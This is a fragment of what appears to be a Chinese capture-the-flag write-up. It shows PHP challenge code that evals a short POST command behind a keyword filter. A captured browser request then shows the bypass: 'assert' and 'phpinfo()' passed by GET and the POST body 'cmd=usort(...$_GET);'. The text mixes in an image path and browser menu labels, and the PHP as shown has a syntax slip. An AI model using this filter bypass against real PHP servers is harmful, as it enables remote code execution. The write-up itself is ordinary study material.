 error_reporting(0);
echo 'Current PHP Version: '.phpversion().'<br>';
$cmd = $_POST['cmd'];
if(isset($cmd)){
if(strlen($cmd)<=17){
if(preg_match('/system|exec|passthru|phpinfo|[\"\']/i',$cmd)
die('No Hack!');
}else{
eval($cmd);
}
}else{
echo "To long!";
}
}else{
echo "Welcome!";
}
?> Current PHP Version: 5.6.9
PHP Version 5.6.9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php?1[]=1&1[]=phpinfo()&2=assert
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=usort(...$_GET);
https://blog.csdn.net/mo